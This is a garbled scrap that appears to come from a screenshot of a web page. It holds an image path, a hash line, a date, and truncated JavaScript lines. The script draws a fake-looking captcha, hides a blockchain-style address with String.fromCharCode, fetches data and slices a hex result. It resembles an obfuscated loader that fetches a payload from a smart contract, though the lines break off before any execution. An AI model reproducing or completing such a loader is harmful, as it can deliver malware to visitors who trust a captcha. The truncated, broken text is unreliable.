
🧩 Hash sum → 523a925be63933359b41111
Update date:
2026-03-04
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(